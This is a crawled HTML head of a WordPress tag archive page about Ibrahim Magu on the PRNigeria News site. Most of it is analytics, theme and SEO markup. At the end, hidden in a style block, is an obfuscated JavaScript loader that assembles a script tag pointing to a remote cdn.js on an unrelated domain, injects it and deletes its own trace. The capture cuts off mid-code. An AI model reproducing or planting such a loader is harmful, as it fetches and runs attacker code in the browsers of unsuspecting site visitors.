

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/ibrahim-magu/
body_size: 20965
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ibrahim Magu Archives - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/ibrahim-magu/" />
	<link rel="next" href="https://prnigeria.com/tag/ibrahim-magu/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ibrahim Magu Archives - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/ibrahim-magu/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/ibrahim-magu/","url":"https://prnigeria.com/tag/ibrahim-magu/","name":"Ibrahim Magu Archives - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/ibrahim-magu/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/ibrahim-magu/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?fit=1002%2C855&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/ibrahim-magu/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/ibrahim-magu/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?fit=1002%2C855&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg?fit=1002%2C855&ssl=1","width":1002,"height":855,"caption":"Justice Minister Abubakar Malami and Ibrahim Magu of EFCC"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/ibrahim-magu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Ibrahim Magu"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Ibrahim Magu Tag Feed" href="https://prnigeria.com/tag/ibrahim-magu/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/ibrahim-magu\/","page_referrer":"https:\/\/prnigeria.com\/tag\/ibrahim-magu"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/1001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2f5c7846da";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/ibrahim-magu/",
                    "name": "Ibrahim Magu"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if 